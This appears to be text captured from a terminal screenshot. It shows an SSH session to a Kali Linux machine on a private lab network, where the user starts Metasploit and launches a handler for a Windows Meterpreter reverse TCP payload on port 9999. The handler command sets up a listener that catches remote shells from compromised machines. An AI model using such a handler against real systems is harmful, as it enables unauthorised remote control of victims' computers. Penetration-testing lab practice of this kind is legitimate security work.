 ? MobaXterm 20.2 ?
(SSH client, X-server and networking tools)
➤ SSH session to kali@192.168.79.137
? SSH compression : ✔
? SSH-browser     : ✔
? X11-forwarding  : ✔  (remote display is forwarded through SSH)
? DISPLAY         : ✔  (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar  9 23:19:27 2024 from 192.168.79.1
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/meterpreter/reverse_tcp -H 192.168.79.137 -P 9999
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.137:9999
msf6 >